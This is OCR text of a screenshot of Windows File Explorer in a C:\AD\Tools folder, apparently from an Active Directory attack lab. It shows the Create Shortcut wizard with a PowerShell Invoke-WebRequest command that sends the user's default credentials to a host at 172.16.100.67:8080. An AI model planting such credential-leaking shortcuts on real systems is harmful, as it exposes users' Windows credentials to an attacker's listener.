 Manage
Tools
File
Home
Share
View
Shortcut Tools
This PC
Local Disk (C:)
AD
Tools
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
Tools
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
Invoke-WebRequest -Uri http://172.16.100.67:8080 -UseDefaultCredentials
Browse...
Click Next to continue.